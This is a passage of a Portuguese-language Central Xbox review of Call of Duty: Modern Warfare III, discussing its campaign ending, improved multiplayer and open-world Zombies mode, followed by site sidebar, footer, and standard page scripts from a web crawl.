<p><img decoding="async" class="aligncenter" src="https://psxbrasil.com.br/wp-content/uploads/2023/10/CoD-MW3-Beta-PV_10-03-23.jpg" alt="Modern Warfare III | Central Xbox" width="1200" height="675" /></p>
<p>Mas, fica o meu descontentamento com a história, que começa muito bem e termina muito mal, mas cabe a você jogar e decidir quanto a isso.</p>
<h4><strong>Multiplayer <span style="color: #ffffff;">Modern Warfare III</span></strong></h4>
<p>Sobre o <strong>multijogador</strong>, nós ainda não tivemos acesso aos servidores, que só estarão disponíveis hoje, dia 10 de Novembro, mas, eu tive a oportunidade de jogar a <em>beta</em> e me impressionei bastante. Os multijogadores mais recentes de COD tem me decepcionado muito, com mapas muito confusos e muitas e muitas mecânicas que incentivam a &#8216;<em>camperagem&#8217;</em>. Já em Modern Warfare III, ao menos analisando o <em>Beta</em>, foi tudo o oposto disso, com um <em>Gameplay</em> muito mais acelerado, recompensando o jogador que <em>rusha</em> e avança, além dos mapas icônicos do MW2 original.</p>
<p>Nos últimos anos, algumas mecânicas essenciais de multijogador que faziam a franquia andar e que nunca foram solicitadas mudanças, mesmo assim foram modificadas, por insistência dos estúdios envolvidos em tentar inovar nos jogos. Mas aqui, finalmente as coisas entram nos trilhos, o mini mapa por exemplo, volta a apresentar os inimigos em uma marcação vermelha quando atiram, somente o silenciador pode esconder o jogador e isso nunca deveria ter sido modificado, algo que estava revoltando muito a comunidade.</p>
<p><img decoding="async" class="aligncenter" src="https://bnetcmsus-a.akamaihd.net/cms/page_media/3Y8R8XDCXGM31697043409782.jpg" alt="Modern Warfare III | Central Xbox" width="1920" height="1080" /></p>
<p>E em meio a rumores, isso pode soar um pouco estranho, afinal, este novo COD estava planejado para ser uma DLC paga de MW II (2022). Agora, ignorando estes rumores e partindo para a diversão, parece que termos um multijogador muito mais consistente e perto da “perfeição” do que nos últimos anos. Tudo isso vai depender também de como serão feitos os balanceamentos das armas, <em>perks</em> e equipamentos ao longo dos próximos dias.</p>
<p>O modo <em>Zombies</em> é algo muito icônico da franquia e desta vez retorna ao jogo. E é muito legal ver este modo presente em MW III, pois a franquia MW geralmente não o possuía, isso era algo feito somente pela <strong>Treyarch</strong> em jogos como <strong>Black Ops, Black Ops II, Black Ops III</strong>. Finalmente desta teremos muita inovação, com mapa de mundo aberto e missões secundárias e primárias para fazer em meio a hordas de zumbis, junto de Chefões/Bosses nestes mapas.</p>
<p>Dito tudo isso, é algo meio polêmico também, pois o jogador que gosta de modo <strong>Zombies</strong>, geralmente procura jogar uma experiência mais linear e com história que envolve <em>Easter Eggs</em> pelos mapas, mas aqui está sendo feito algo bem diferente disso. Saiba que o novo modo Zombies promete ser bem diferente de tudo que já tivemos até então, e nos próximos dias, veremos como será o desempenho de tudo isto.</p>
<p>Resumindo, o novo <strong>Call of Duty: Modern Warfare III</strong> possui uma campanha que tinha tudo para ser a melhor de todas (mas falhou), além de um modo multijogador muito melhorado através do feedback da comunidade.</p>
<p>Você p<a href="https://bit.ly/470TPBT">ode adquirir</a> <strong>Call of Duty: Modern Warfare III</strong> por <a href="https://bit.ly/470TPBT"><strong>R$299 ou em 3x de R$99,67</strong></a> sem juros no cartão de crédito. <a href="https://bit.ly/470TPBT">Acesse o link</a> e adquira o seu.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_18 td_block_template_1">
<style>.tdi_18.td-a-rec{text-align:center}.tdi_18.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_18 .td-element-style{z-index:-1}.tdi_18.td-a-rec-img{text-align:left}.tdi_18.td-a-rec-img img{margin:0 auto 0 0}.tdi_18 .td_spot_img_all img,.tdi_18 .td_spot_img_tl img,.tdi_18 .td_spot_img_tp img,.tdi_18 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_18.td-a-rec-img{text-align:center}}</style><!-- Há banners, eles são deficientes ou nenhum qualificado para este local! --></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

                        <div class="author-box-wrap"><a href="https://www.centralxbox.com.br/author/capitaoxbox/" aria-label="author-photo"><img width="96" height="96" src="https://www.centralxbox.com.br/wp-content/uploads/2023/09/1-96x96.jpg" class="avatar avatar-96 photo" alt="Capitão Xbox" decoding="async" loading="lazy" srcset="https://www.centralxbox.com.br/wp-content/uploads/2023/09/1-96x96.jpg 96w, https://www.centralxbox.com.br/wp-content/uploads/2023/09/1-150x150.jpg 150w, https://www.centralxbox.com.br/wp-content/uploads/2023/09/1-696x693.jpg 696w, https://www.centralxbox.com.br/wp-content/uploads/2023/09/1-422x420.jpg 422w, https://www.centralxbox.com.br/wp-content/uploads/2023/09/1-24x24.jpg 24w, https://www.centralxbox.com.br/wp-content/uploads/2023/09/1-48x48.jpg 48w, https://www.centralxbox.com.br/wp-content/uploads/2023/09/1-300x300.jpg 300w, https://www.centralxbox.com.br/wp-content/uploads/2023/09/1.jpg 947w" sizes="auto, (max-width: 96px) 100vw, 96px" /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.centralxbox.com.br/author/capitaoxbox/">Capitão Xbox</a></span></div><div class="td-author-url"><a href="https://centralxbox.com.br">https://centralxbox.com.br</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            </footer>

    
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside id="adrotate_widgets-2" class="td_block_template_1 widget adrotate_widgets-2 adrotate_widgets"><!-- Há banners, eles são deficientes ou nenhum qualificado para este local! --></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_19 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_19" ><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"custom_title":"\u00daLTIMAS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"2","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-125733","category_id":"","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_19","block_type":"td_block_1","separator":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "1";
block_tdi_19.block_type = "td_block_1";
block_tdi_19.post_count = "2";
block_tdi_19.found_posts = "19259";
block_tdi_19.header_color = "#";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "9630";
tdBlocksArray.push(block_tdi_19);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ÚLTIMAS</span></h4></div><div id=tdi_19 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/21/industria-de-jogos-pode-nunca-mais-ser-a-mesma-apos-futuras-mudancas-no-xbox-sugere-jornalista/"  rel="bookmark" class="td-image-wrap " title="Indústria de jogos pode &#8220;nunca mais ser a mesma&#8221; após futuras mudanças no Xbox, sugere jornalista" ><img class="entry-thumb" src="[data-uri]" alt="Xbox Games Showcase 2025" title="Indústria de jogos pode &#8220;nunca mais ser a mesma&#8221; após futuras mudanças no Xbox, sugere jornalista" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2025/06/xbox-games-showcase-2025-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/21/industria-de-jogos-pode-nunca-mais-ser-a-mesma-apos-futuras-mudancas-no-xbox-sugere-jornalista/"  rel="bookmark" title="Indústria de jogos pode &#8220;nunca mais ser a mesma&#8221; após futuras mudanças no Xbox, sugere jornalista">Indústria de jogos pode &#8220;nunca mais ser a mesma&#8221; após futuras...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T19:41:38-03:00" >21/01/2026</time></span>                            </div>

            <div class="td-excerpt">
                Derek Strickland, jornalista do site TweakTown, publicou uma série de posts nas redes sociais apontando para mudanças profundas no futuro do Xbox. Segundo ele,...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/21/clockwork-revolution-jogo-mais-ambicioso-inxile/"  rel="bookmark" class="td-image-wrap " title="Clockwork Revolution será o jogo mais ambicioso da inXile" ><img class="entry-thumb" src="[data-uri]" alt="Neste domingo, 8 de junho, durante o Xbox Games Showcase, o time do Xbox apresentou mais detalhes sobre o mundo do Clockwork Revolution." title="Clockwork Revolution será o jogo mais ambicioso da inXile" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2025/06/Clockwork-Revolution-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/21/clockwork-revolution-jogo-mais-ambicioso-inxile/"  rel="bookmark" title="Clockwork Revolution será o jogo mais ambicioso da inXile">Clockwork Revolution será o jogo mais ambicioso da inXile</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T18:26:00-03:00" >21/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="adrotate_widgets-5" class="td_block_template_1 widget adrotate_widgets-5 adrotate_widgets"><!-- Há banners, eles são deficientes ou nenhum qualificado para este local! --></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 td_stretch_container">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.centralxbox.com.br/"><img class="td-retina-data" src="https://www.centralxbox.com.br/wp-content/uploads/2025/06/logo-central-xbox-white.png" data-retina="https://www.centralxbox.com.br/wp-content/uploads/2025/06/logo-central-xbox-white.png" alt="Central Xbox" title="Central Xbox"  width="240" height="27" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>Somos o maior Portal não-oficial dedicado a plataforma Xbox no Mundo. A missão da Central Xbox é trazer informações de qualidade todos os dias. Fique por dentro de todas as principais notícias sobre Jogos Exclusivos, Game Pass Ultimate, Cloud Gaming, Activision Blizzard, Bethesda, EA Play e muito mais! </aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://discord.com/channels/542850472046755847/542868870784876544/1135698194240639097" title="Discord">
                <i class="td-icon-font td-icon-discord"></i>
                <span style="display: none">Discord</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/centralxboxbrasil" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/centralxboxbrasil" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://bit.ly/opodcastgamer" title="Spotify">
                <i class="td-icon-font td-icon-spotify"></i>
                <span style="display: none">Spotify</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@centralxboxbrasil" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/centralxboxbr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/centralxboxbrasil" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-top-menu-container"><ul id="menu-td-top-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-29909"><a href="https://www.centralxbox.com.br/a-central-xbox/"><i class="bf-icon  fa fa-address-book-o"></i> Central Xbox</a></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4869"><a href="https://www.centralxbox.com.br/fale-conosco/"><i class="bf-icon  fa fa-envelope-open-o"></i> Fale Conosco</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-103245"><a href="https://lojinha.centralxbox.com.br/"><i class="fa fa-tag"></i>Cantinho Gamer</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-29902"><a target="_blank" href="https://support.xbox.com/pt-BR/xbox-live-status"><i class="bf-icon  fa fa-support"></i> Status Xbox Live</a></a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026 <a href="https://universoxperience.com" target="_blank"><b>Universo Xperience</b></a> - Todos os Direitos Reservados                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69715a6864f12
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (max-width:768px){.onesignal-bell-container{margin-bottom:50px!important;    }}</style>

		<!-- Snippet do Gerenciador de Etiqueta do Google (noscript) adicionado pelo Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TK5JKZJ" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Fim do código do Gerenciador de Etiquetas do Google (noscript) adicionado pelo Site Kit -->
		<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https://www.centralxbox.com.br/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-groups-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.centralxbox.com.br/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-includes/js/comment-reply.min.js?ver=fff6dc5b6caa0ba8916f0b55b653f5c5" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.centralxbox.com.br/wp-includes/js/wp-emoji-release.min.js?ver=fff6dc5b6caa0ba8916f0b55b653f5c5"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.centralxbox.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script id="dsq-count-scr" src="//central-xbox-1.disqus.com/count.js" async></script><!-- end Simple Custom CSS and JS -->


<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[125733]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 8000 });
	jQuery('.g-3').gslider({ groupid: 3, speed: 6000 });
	jQuery('.g-7').gslider({ groupid: 7, speed: 8000 });
}
});
</script>
<!-- /AdRotate JS -->


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2524a9110b7241918bed09a49ab87f31","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.centralxbox.com.br/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -381
content:
{"125733":522}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TYrPttJMk8no0hibaI1fCQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769036397330');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUyWfARgJMdE6vl2ZC1F0iQPCCTnaP9LbxrudZYMyateMF6gpXU9FUpIcR_U_5UK5bgYgCtKQEO_aBWygKwl-657mnGF_aRLRrwHeRUb_E7qsA1VssbLdsqH3_MD4sJQUu_X9NfJg==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY5MDM2Mzk3LDMwMzAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsNl0sbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsMV0sImh0dHBzOi8vd3d3LmNlbnRyYWx4Ym94LmNvbS5ici8yMDIzLzExLzEwL2NhbGwtb2YtZHV0eS1tb2Rlcm4td2FyZmFyZS1paWktYS1hbmFsaXNlLWRhLWNlbnRyYWwvIixudWxsLFtbOCwiOW9FQlItNW1xcW8iXSxbOSwiZW4tVVMiXSxbMTYsIlsxLDEsMV0iXSxbMTksIjIiXSxbMTcsIlswXSJdLFsyNCwiIl0sWzI5LCJmYWxzZSJdXV0
body_size: 122
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
